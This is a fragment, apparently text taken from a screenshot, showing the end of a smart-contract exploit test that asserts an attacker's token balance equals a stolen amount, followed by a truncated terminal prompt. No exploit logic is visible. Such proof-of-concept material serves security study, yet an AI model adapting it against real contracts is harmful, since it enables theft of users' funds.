
        // Verify theft

        assertEq(token.balanceOf(attacker), 
stolenAmount);

    }

}

```

The output:

```javascript

dsbex@DESKTOP-
RKI8K0N:~/projects/immu